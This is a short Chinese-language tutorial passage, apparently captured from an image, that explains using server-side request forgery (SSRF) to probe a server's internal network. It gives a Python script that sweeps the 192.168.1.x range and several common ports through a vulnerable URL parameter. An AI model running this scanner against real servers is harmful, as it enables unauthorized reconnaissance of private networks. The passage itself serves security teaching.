 除了通过SSRF对本地文件系统进行探测之外，还可以探测服务器所在内网的状态。比如下面这个
python脚本，就可以通过不断生成SSRF请求来判断内网中有哪些ip开放了什么端口。
jiuzixue.com
1 import requests as req
2 import time
3 ports = ['80','443','3306','8080','6379']
4 s = req.session()
5
6 for i in range(255):
7   ip = '192.168.1.%d' % i
8   for port in ports:
9     url = "http://test/?url=http://%s:%s" % (ip,port)
10     try:
11       res = s.get(url,timeout=3)
12       if len(res.content) > 0:
13         print(ip,port,'is open')
14     except:
15       continue
16 print('DONE')